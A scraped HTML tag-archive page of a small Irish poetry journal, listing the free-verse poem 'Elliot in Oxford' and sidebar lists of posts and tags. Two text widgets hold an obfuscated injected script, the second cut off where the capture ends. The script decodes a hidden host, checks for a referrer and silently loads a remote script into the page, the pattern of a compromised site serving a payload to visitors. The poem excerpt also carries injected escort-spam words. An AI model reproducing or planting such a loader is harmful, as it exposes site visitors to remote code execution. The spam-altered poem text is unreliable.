

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cartyspoetryjournal.com/index.php/tag/oxford/
body_size: 33170
content:
<!DOCTYPE html>
<html lang="en-US" >

<head>
	<meta charset="UTF-8" />
	<title>Oxford | Cartys Poetry Journal</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.cartyspoetryjournal.com/xmlrpc.php" />
		
<!-- BEGIN Metadata added by Add-Meta-Tags WordPress plugin
Get the plugin at: http://www.g-loaded.eu/2006/01/05/add-meta-tags-wordpress-plugin/ -->
<meta name="keywords" content="oxford" />
<!-- END Metadata added by Add-Meta-Tags WordPress plugin -->

<style type='text/css'>
		.stpulldown-gradient
		{
			background: #E1E1E1;
			background: -moz-linear-gradient(top, #E1E1E1 0%, #A7A7A7 100%); /* firefox */
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#E1E1E1), color-stop(100%,#A7A7A7)); /* webkit */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E1E1E1', endColorstr='#A7A7A7',GradientType=0 ); /* ie */
			background: -o-linear-gradient(top, #E1E1E1 0%,#A7A7A7 100%); /* opera */
			color: #636363;
		}
		#stpulldown .stpulldown-logo
		{
			height: 40px;
			width: 300px;
			margin-left: 20px;
			margin-top: 5px;
			background:url('') no-repeat;
		}
</style>
<link rel="alternate" type="application/rss+xml" title="Cartys Poetry Journal &raquo; Feed" href="http://www.cartyspoetryjournal.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartys Poetry Journal &raquo; Comments Feed" href="http://www.cartyspoetryjournal.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cartys Poetry Journal &raquo; Oxford Tag Feed" href="http://www.cartyspoetryjournal.com/index.php/tag/oxford/feed/" />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://www.cartyspoetryjournal.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://www.cartyspoetryjournal.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpbdp-base-css-css'  href='http://www.cartyspoetryjournal.com/wp-content/plugins/business-directory-plugin/resources/css/wpbdp.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='asteroid-main-style-css'  href='http://www.cartyspoetryjournal.com/wp-content/themes/asteroid/style.css?ver=1.0.3' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.6'></script>
<script type='text/javascript' src='http://www.cartyspoetryjournal.com/wp-content/plugins/business-directory-plugin/resources/js/wpbdp.js?ver=3.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cartyspoetryjournal.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cartyspoetryjournal.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.6" />
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script><script charset="utf-8" type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script><script type="text/javascript">stLight.options({publisher:'wp.e0648dba-9fa3-4d68-a22c-c81c7eb08990'});var st_type='wordpress3.3.1';</script>

<!-- Asteroid Head -->
<link rel="icon" href="http://www.cartyspoetryjournal.com/wp-content/uploads/2012/11/CPJ-IX.jpg" type="image/x-icon" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36266360-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Asteroid Head End -->

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://www.cartyspoetryjournal.com/wp-content/themes/asteroid/images/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>

<style type="text/css" media="screen">
#container {width:960px;}
#header {min-height:120px; background-color: #FFFFFF;}
#content {width:620px; max-width:620px; background-color: #FFFFFF;}
#sidebar {width:310px; background-color: #FFFFFF;}
</style>

<!-- Asteroid Custom CSS -->
<style type="text/css" media="screen">

</style>
<!-- Asteroid Custom CSS End -->

</head>

<body class="archive tag tag-oxford tag-73 custom-background" >
		
			<div id="body-widgets-wrap">
			<div id="text-114" class="widget-body widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>		</div>
			
<div id="container">
		
	<div id="header">

		<div id="header-info-wrap">
		
												<hgroup>
						<h1 id="site-title"><a href="http://www.cartyspoetryjournal.com">Cartys Poetry Journal</a></h1>
						<h4 id="site-description">New Formalist Journal &#8211; Irish and International Poets. Also free verse and Haiku.</h4>		
					</hgroup>
							
		</div>
	
					
	</div>

	
	<nav id="nav">
		<!-- Menu -->
		<div class="menu"><ul><li class="page_item page-item-46"><a href="http://www.cartyspoetryjournal.com/index.php/business-directory/">Business Directory</a></li><li class="page_item page-item-20"><a href="http://www.cartyspoetryjournal.com/index.php/contributors/">Contributors</a></li><li class="page_item page-item-2"><a href="http://www.cartyspoetryjournal.com/">Current Issue</a></li><li class="page_item page-item-29"><a href="http://www.cartyspoetryjournal.com/index.php/issue-x/">Issue X</a></li><li class="page_item page-item-11"><a href="http://www.cartyspoetryjournal.com/index.php/past-issues/">Past Issues</a></li></ul></div>
		<!-- Searchform -->
					<div id="nav-search">
				<form class="ast-search" role="search" method="get" action="http://www.cartyspoetryjournal.com/">
	<input class="ast-search-input" type="text" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" name="s" />
	<input class="ast-search-submit" type="submit" value="Search" />
</form>			</div>
			
	</nav>

	
<div id="main">
<div id="content" >

	<!-- Start the Loop -->
	  
		
		<div id="post-97" class="post-97 post type-post status-publish format-standard hentry category-free-verse category-issue-10 tag-college tag-elliot tag-life tag-oxford tag-poet" >
		
								<!-- Loop Post -->
<div class="loop-post-wrap">
					
	<h2 class="loop-title"><a href="http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/">
		Elliot in Oxford	</a></h2>
	
		
	<div class="loop-categories"><a href="http://www.cartyspoetryjournal.com/index.php/category/free-verse/" title="View all posts in Free Verse">Free Verse</a> <a href="http://www.cartyspoetryjournal.com/index.php/category/issue-10/" title="View all posts in Issue 10">Issue 10</a></div>

	<div class="loop-entry">
						
				
													
			<div class="excerpt-text">
				<p>In dark corners I whispered to you Nobody had to hear And in the sandy grey of Oxford I bled the konya eskort bayan lines of Elliott Whilst he sang them, softly with a tear</p>
<p><span class='st_facebook_buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='Facebook'></span><span class='st_twitter_buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='Twitter'></span><span class='st_email_buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='Email'></span><span class='st_sharethis_buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='ShareThis'></span><span class='st_fblike_buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='Facebook Like'></span><span class='st_plusone_buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='Google +1'></span><span class='st_pinterest _buttons' st_title='Elliot in Oxford' st_url='http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/' displayText='Pinterest'></span></p>			</div>
			
				
		<div class="page-links">
				</div>
	
	</div>	

			<div class="read-more">
			<a href="http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/" class="read-more-button">Read More</a>
		</div>
		
</div><!-- Loop Post -->
			
		</div>
			
		
	<!-- Bottom Post Navigation -->
			<div id="bottom-navi">
							<div class="left"></div>
				<div class="right"></div>
					</div>
	
</div> <!-- #Content End -->

<div id="sidebar" >
	
	<div id="widgets-wrap-sidebar">
	
							<div id="recent-posts-4" class="widget-sidebar widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/writingsinrhyme-com-update/" title="WritingsInRhyme.com update">WritingsInRhyme.com update</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/ink-drop-interviews-tate-morgan-kathy-reinhart/" title="Ink Drop Interviews Tate Morgan &#8211; Kathy Reinhart">Ink Drop Interviews Tate Morgan &#8211; Kathy Reinhart</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/terre-rouge-1/" title="Terre Rouge 1">Terre Rouge 1</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/lherbe-sauvage/" title="L’herbe Sauvage">L’herbe Sauvage</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/log/" title="Log">Log</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/ravings-of-a-mad-irishman-seamus-kirwan-publishes-and-launches-first-book/" title="&#8220;Ravings of a Mad Irishman&#8221; &#8211; Seamus Kirwan Publishes and Launches First Book">&#8220;Ravings of a Mad Irishman&#8221; &#8211; Seamus Kirwan Publishes and Launches First Book</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/the-door-is-half-open-susheel-kumar-sharma/" title="&#8220;The Door is Half Open&#8221; &#8211; Susheel Kumar Sharma">&#8220;The Door is Half Open&#8221; &#8211; Susheel Kumar Sharma</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/" title="Elliot in Oxford">Elliot in Oxford</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/cold-mirror/" title="Cold Mirror">Cold Mirror</a>
						</li>
					<li>
				<a href="http://www.cartyspoetryjournal.com/index.php/blunt-sevens/" title="Blunt Sevens">Blunt Sevens</a>
						</li>
				</ul>
		</div><!-- Wordpress Popular Posts Plugin v2.3.6 [W] [all] [views] [regular] -->
<div id="wpp-2" class="widget-sidebar popular-posts">
<h4 class="widget-title">Popular Posts</h4><ul class="wpp-list">
<li><a href="http://www.cartyspoetryjournal.com/index.php/rhymers-pride-at-pallet-placings/" title="Rhymers&#039; Pride at &quot;Pallet&quot; Placings" class="wpp-post-title" target="_self">Rhymers&#039; Pride at &quot;Pallet&quot; Placings</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">22,561 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/anthony-sullivan/">Anthony Sullivan</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/ink-drop-interviews-tate-morgan-kathy-reinhart/" title="Ink Drop Interviews Tate Morgan &#8211; Kathy Reinhart" class="wpp-post-title" target="_self">Ink Drop Interviews Tate Morgan &#8211; Kathy Reinhart</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">19,219 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/kathy-reinhart/">Kathy Reinhart</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/piano-lake/" title="Piano Lake" class="wpp-post-title" target="_self">Piano Lake</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">15,152 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/stephen-toogood/">Stephen Toogood</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/the-door-is-half-open-susheel-kumar-sharma/" title="&quot;The Door is Half Open&quot; &#8211; Susheel Kumar Sharma" class="wpp-post-title" target="_self">&quot;The Door is Half Open&quot; &#8211; Susheel Kumar Sharma</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">12,873 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/carol-abrahms/">Carol Abrahms</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/ravings-of-a-mad-irishman-seamus-kirwan-publishes-and-launches-first-book/" title="&quot;Ravings of a Mad Irishman&quot; &#8211; Seamus Kirwan Publishes and Launches First Book" class="wpp-post-title" target="_self">&quot;Ravings of a Mad Irishman&quot; &#8211; Seamus Kirwan Publishes and Launches First Book</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">12,123 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/tomas-o-carthaigh/">Tomás Ó Cárthaigh</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/mentioning-the-war-by-kevin-higgins-salmon-publishing/" title="&quot;Mentioning the War&quot; by Kevin Higgins. (Salmon Publishing)" class="wpp-post-title" target="_self">&quot;Mentioning the War&quot; by Kevin Higgins. (Salmon Publishing)</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">10,568 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/tomas-o-carthaigh/">Tomás Ó Cárthaigh</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/log/" title="Log" class="wpp-post-title" target="_self">Log</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">10,279 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/jude-cowan-montague/">Jude Cowan Montague</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/lherbe-sauvage/" title="L’herbe Sauvage" class="wpp-post-title" target="_self">L’herbe Sauvage</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">9,860 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/jude-cowan-montague/">Jude Cowan Montague</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/terre-rouge-1/" title="Terre Rouge 1" class="wpp-post-title" target="_self">Terre Rouge 1</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">9,532 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/jude-cowan-montague/">Jude Cowan Montague</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/elliot-in-oxford/" title="Elliot in Oxford" class="wpp-post-title" target="_self">Elliot in Oxford</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">9,517 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/stephen-toogood/">Stephen Toogood</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/writingsinrhyme-com-update/" title="WritingsInRhyme.com update" class="wpp-post-title" target="_self">WritingsInRhyme.com update</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">8,847 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/cpj/">cpj</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/cold-mirror/" title="Cold Mirror" class="wpp-post-title" target="_self">Cold Mirror</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">8,758 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/stephen-toogood/">Stephen Toogood</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/blunt-sevens/" title="Blunt Sevens" class="wpp-post-title" target="_self">Blunt Sevens</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">8,492 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/stephen-toogood/">Stephen Toogood</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/she-seeks/" title="She Seeks" class="wpp-post-title" target="_self">She Seeks</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">8,475 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/tomas-o-carthaigh/">Tomás Ó Cárthaigh</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/old-clonbroney/" title="Old Clonbroney" class="wpp-post-title" target="_self">Old Clonbroney</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">6,874 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/tomas-o-carthaigh/">Tomás Ó Cárthaigh</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/night-speaks/" title="Night Speaks" class="wpp-post-title" target="_self">Night Speaks</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">6,786 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/stephen-toogood/">Stephen Toogood</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/a-requiem-for-some-of-those-among-us/" title="A Requiem for Some of Those Among Us" class="wpp-post-title" target="_self">A Requiem for Some of Those Among Us</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">6,714 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/j-b-mulligan/">J B Mulligan</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/national-poetry-day-celebrated-in-tullamore/" title="National Poetry Day Celebrated in Tullamore" class="wpp-post-title" target="_self">National Poetry Day Celebrated in Tullamore</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">6,285 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/anthony-sullivan/">Anthony Sullivan</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/lost-garden-of-the-sky/" title="Lost Garden of the Sky" class="wpp-post-title" target="_self">Lost Garden of the Sky</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">6,044 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/j-b-mulligan/">J B Mulligan</a></span></span></li>
<li><a href="http://www.cartyspoetryjournal.com/index.php/truth-is-meat/" title="Truth is Meat" class="wpp-post-title" target="_self">Truth is Meat</a> <span class="post-stats"><span class="wpp-comments">0 comments</span> | <span class="wpp-views">6,005 views</span> | <span class="wpp-author">by <a href="http://www.cartyspoetryjournal.com/index.php/author/j-b-mulligan/">J B Mulligan</a></span></span></li>

</ul>
</div>
<!-- End Wordpress Popular Posts Plugin v2.3.6 -->
<div id="tag_cloud-2" class="widget-sidebar widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href='http://www.cartyspoetryjournal.com/index.php/tag/anthony-sullivan/' class='tag-link-52' title='1 topic' style='font-size: 8pt;'>Anthony Sullivan</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/arthur-broomfield/' class='tag-link-38' title='1 topic' style='font-size: 8pt;'>Arthur Broomfield</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/banagher/' class='tag-link-54' title='1 topic' style='font-size: 8pt;'>Banagher</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/book-review/' class='tag-link-17' title='2 topics' style='font-size: 13.25pt;'>book review</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/clonbroney/' class='tag-link-28' title='1 topic' style='font-size: 8pt;'>Clonbroney</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/culture/' class='tag-link-49' title='1 topic' style='font-size: 8pt;'>culture</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/david-boylan/' class='tag-link-55' title='1 topic' style='font-size: 8pt;'>David Boylan</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/emotion/' class='tag-link-72' title='2 topics' style='font-size: 13.25pt;'>emotion</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/gazal/' class='tag-link-22' title='1 topic' style='font-size: 8pt;'>gazal</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/ghazal/' class='tag-link-23' title='1 topic' style='font-size: 8pt;'>ghazal</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/ghost-story/' class='tag-link-27' title='1 topic' style='font-size: 8pt;'>ghost story</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/halloween/' class='tag-link-30' title='1 topic' style='font-size: 8pt;'>halloween</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/headless-horseman/' class='tag-link-29' title='1 topic' style='font-size: 8pt;'>headless horseman</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/poets_ireland/' class='tag-link-7' title='1 topic' style='font-size: 8pt;'>Ireland</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/james-delaney/' class='tag-link-39' title='2 topics' style='font-size: 13.25pt;'>James Delaney</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/jill-britton-batty/' class='tag-link-41' title='1 topic' style='font-size: 8pt;'>Jill Britton Batty</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/john-saunders/' class='tag-link-43' title='1 topic' style='font-size: 8pt;'>John Saunders</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/kevin-higgins/' class='tag-link-19' title='1 topic' style='font-size: 8pt;'>Kevin Higgins</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/lady-of-the-sweetest-smile/' class='tag-link-21' title='1 topic' style='font-size: 8pt;'>Lady of the Sweetest Smile</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/life/' class='tag-link-16' title='5 topics' style='font-size: 22pt;'>life</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/love-poem/' class='tag-link-24' title='1 topic' style='font-size: 8pt;'>love poem</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/love-poetry/' class='tag-link-25' title='1 topic' style='font-size: 8pt;'>love poetry</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/maples/' class='tag-link-13' title='1 topic' style='font-size: 8pt;'>maples</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/mentioning-the-war/' class='tag-link-18' title='1 topic' style='font-size: 8pt;'>Mentioning the War</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/national-poetry-day/' class='tag-link-33' title='1 topic' style='font-size: 8pt;'>National Poetry Day</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/nature/' class='tag-link-78' title='2 topics' style='font-size: 13.25pt;'>nature</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/november/' class='tag-link-14' title='1 topic' style='font-size: 8pt;'>november</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/offaly/' class='tag-link-45' title='1 topic' style='font-size: 8pt;'>Offaly</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/offaly-arts/' class='tag-link-47' title='1 topic' style='font-size: 8pt;'>Offaly Arts</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/offaly-arts-office/' class='tag-link-48' title='1 topic' style='font-size: 8pt;'>Offaly Arts Office</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/offaly-county-council/' class='tag-link-46' title='1 topic' style='font-size: 8pt;'>Offaly County Council</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/pain/' class='tag-link-71' title='2 topics' style='font-size: 13.25pt;'>pain</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/poetry-ireland/' class='tag-link-37' title='2 topics' style='font-size: 13.25pt;'>Poetry Ireland</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/ravings-of-a-mad-irishman/' class='tag-link-53' title='1 topic' style='font-size: 8pt;'>Ravings of a Mad Irishman</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/readings-from-the-pallet/' class='tag-link-51' title='1 topic' style='font-size: 8pt;'>Readings from the Pallet</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/sacred-heart-school/' class='tag-link-35' title='1 topic' style='font-size: 8pt;'>Sacred Heart School</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/salmon-publishing/' class='tag-link-20' title='1 topic' style='font-size: 8pt;'>Salmon Publishing</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/seamus-kirwan/' class='tag-link-44' title='2 topics' style='font-size: 13.25pt;'>Seamus Kirwan</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/stephen-stokes/' class='tag-link-40' title='1 topic' style='font-size: 8pt;'>Stephen Stokes</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/the-gathering/' class='tag-link-50' title='1 topic' style='font-size: 8pt;'>the gathering</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/tomas-o-carthaigh/' class='tag-link-42' title='3 topics' style='font-size: 16.75pt;'>Tomás Ó Cárthaigh</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/tullamore/' class='tag-link-34' title='1 topic' style='font-size: 8pt;'>Tullamore</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/tullamore-library/' class='tag-link-36' title='1 topic' style='font-size: 8pt;'>Tullamore Library</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/unrequited-love/' class='tag-link-26' title='1 topic' style='font-size: 8pt;'>unrequited love</a>
<a href='http://www.cartyspoetryjournal.com/index.php/tag/winter/' class='tag-link-15' title='1 topic' style='font-size: 8pt;'>winter</a></div>
</div><div id="text-112" class="widget-sidebar widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
